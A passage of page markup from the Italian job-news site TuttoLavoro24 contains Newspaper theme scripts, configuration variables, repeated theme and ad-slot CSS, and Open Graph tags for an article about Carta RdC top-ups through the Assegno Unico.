            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tuttolavoro24.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tuttolavoro24.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="7768270b6d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}</style>

<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/****************************
EvolutionAdv
****************************/

[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]),
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div,
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div > div {
    margin: auto !important;
    display: flex;
    flex:1;
    justify-content: center;
	  text-align:center;
}

.player_evolution { display: flex; justify-content: center; align-items: center;margin: auto;  }

/* DESKTOP */
@media (min-width:981px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead */
    [data-adunitid="0"] { min-height: 250px; }

    [data-adunitid="0"],
    [data-adunitid="0"] > div,
    [data-adunitid="0"] > div > div {
        justify-content: space-around !important;
    }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin */
    [data-adunitid="7"] { min-height: 1000px; }

    [data-adunitid="7"],
    [data-adunitid="7"] > div,
    [data-adunitid="7"] > div > div {
        justify-content: space-around !important;
    }

      /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 280px; }

    [data-admobile="true"],
    [data-admobile="1"],
    [data-addesktop="false"],
    [data-addesktop="0"]
    {min-height: 0 !important; max-height: 0; display: contents !important;}

	 .player_evolution { width: 100%; max-width: 550px; min-height: 309px; }
}

/* MOBILE */
@media (max-width:980px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 480px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }


    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 480px; }

    [data-addesktop="true"],
    [data-addesktop="1"],
    [data-admobile="false"],
    [data-admobile="0"]
    { min-height: 0 !important; max-height: 0; display: contents !important; }
	
	 .player_evolution { width: 100%; max-width: 300px; min-height: 188px;  }

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#162eb7}.tdm-btn-style2:before{border-color:#162eb7}.tdm-btn-style2{color:#162eb7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #162eb7;-moz-box-shadow:0 2px 16px #162eb7;box-shadow:0 2px 16px #162eb7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #162eb7;-moz-box-shadow:0 4px 26px #162eb7;box-shadow:0 4px 26px #162eb7}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="TuttoLavoro24"/>
  <meta property="og:title" content="Carta RdC, ricariche Assegno Unico fino a febbraio 2024 - TuttoLavoro24"/>
  <meta property="og:url" content="https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Carta RdC, per i percettori sospesi o cessati continuerà ad essere attiva fino a febbraio 2024 grazie alle ricariche dell’Assegno unico."/>
  <meta property="og:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=111971&amp;object_id=111971&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2022%252F05%252F6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg"/>
  <meta property="og:image:url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=111971&amp;object_id=111971&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2022%252F05%252F6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg"/>
